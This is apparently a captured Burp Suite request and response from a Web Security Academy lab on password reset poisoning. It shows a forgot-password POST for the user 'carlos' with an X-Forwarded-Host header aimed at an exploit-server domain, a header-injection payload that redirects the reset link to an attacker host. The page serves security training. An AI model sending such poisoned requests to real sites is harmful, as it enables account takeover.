 Send
Cancel
<
>
Target: https://0a5f008804b934a886026b4b00890034.web
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a5f008804b934a886026b4b00890034.web-security-academy.net
3 Cookie: session=xUc3YLYHtmhQkqVMU6BRlO7IgnUa5Mak
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 15
6 X-Forwarded-Host:
exploit-0a9e00e404c334a986236a51013f0008.exploit-server.net
7
8 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>